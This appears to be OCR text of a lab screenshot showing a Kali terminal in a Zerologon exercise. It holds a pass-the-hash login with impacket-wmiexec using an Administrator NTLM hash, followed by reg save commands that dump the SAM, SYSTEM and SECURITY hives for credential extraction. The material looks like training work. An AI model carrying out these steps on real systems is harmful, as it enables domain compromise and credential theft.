 POD60-Kali
Actions
1 2 3 4
13:44
kali@kali: ~/zerologon
Usage: 0%
File Actions Edit View Help
cef42' 'lab60/Administrator@10.0.60.5'
Impacket v0.11.0 - Copyright 2023 Fortra
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
┌──(kali㉿kali)-[~/zerologon]
└─$ sudo impacket-wmiexec -hashes 'aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a59
cef42' 'lab60/Administrator@10.0.60.5'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>lget sam.save
[*] Downloading C:\\sam.save
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
C:\>
C:\>
C:\>
C:\>
C:\>reg save HKLM\SYSTEM system.save
The operation completed successfully.
C:\>reg save HKLM\SAM sam.save
The operation completed successfully.
C:\>reg save HKLM\SECURITY sacurity.save
The operation completed successfully.
C:\>
Search
Host CPU Host me...
411 MHz 2.67 GB
25 MHz 2.01 GB
24 MHz 1.97 GB
62 MHz 1.91 GB
4 items
CPU
62 MHz
MEMORY
1.91 GB
STORAGE
10.08 GB